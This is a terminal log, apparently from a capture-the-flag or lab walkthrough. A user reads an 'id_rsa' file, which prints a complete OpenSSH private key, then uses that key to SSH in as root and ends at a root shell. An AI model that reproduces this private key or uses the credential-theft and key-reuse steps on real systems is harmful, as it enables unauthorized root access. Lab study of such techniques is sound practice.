 cassie@clue:~$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
cassie@clue:~$ ssh root@loacalhost -i id_rsa
ssh root@loacalhost -i id_rsa
ssh: Could not resolve hostname loacalhost: Name or service not known
cassie@clue:~$ ssh root@localhost -i id_rsa
ssh root@localhost -i id_rsa
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~# cd /root